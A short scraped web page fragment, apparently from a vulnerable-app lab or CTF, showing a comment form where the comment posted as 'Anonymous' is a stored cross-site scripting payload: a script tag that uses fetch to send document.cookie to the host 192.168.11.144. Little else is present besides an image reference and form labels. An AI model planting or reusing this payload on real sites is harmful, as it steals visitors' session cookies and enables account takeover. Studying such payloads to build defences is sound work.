 Post Your Comments
Enter Name
Anonymous
Enter Comment
<script>fetch("http://192.168.11.144/"+document.cookie)</script>
Submit Button